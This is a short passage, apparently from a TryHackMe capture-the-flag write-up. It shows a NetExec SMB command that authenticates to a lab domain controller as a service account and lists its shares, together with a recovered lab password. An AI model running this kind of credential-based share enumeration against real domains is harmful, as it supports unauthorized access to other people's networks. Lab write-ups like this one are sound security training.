 ┌──(ghost㉿kali)-[~/tryhackme/soupedecode]
└─$ nxc smb 10.201.28.223 -u 'file_svc' -p '' --shares
SMB 10.201.28.223 445 DC01 [*] Windows Server 2022 Build 20348 x64 (name:DC01) (domain:SOUPEDECODE.LOCAL) (signing:True)
(SMBv1:False)
SMB 10.201.28.223 445 DC01 [+] SOUPEDECODE.LOCAL\file_svc:Password123!!
SMB 10.201.28.223 445 DC01 [*] Enumerated shares
SMB 10.201.28.223 445 DC01 Share Permissions Remark
SMB 10.201.28.223 445 DC01 ----- ----------- ------
SMB 10.201.28.223 445 DC01 ADMIN$ Remote Admin
SMB 10.201.28.223 445 DC01 backup READ
SMB 10.201.28.223 445 DC01 C$ Default share
SMB 10.201.28.223 445 DC01 IPC$ READ Remote IPC
SMB 10.201.28.223 445 DC01 NETLOGON READ Logon server share
SMB 10.201.28.223 445 DC01 SYSVOL READ Logon server share
SMB 10.201.28.223 445 DC01 Users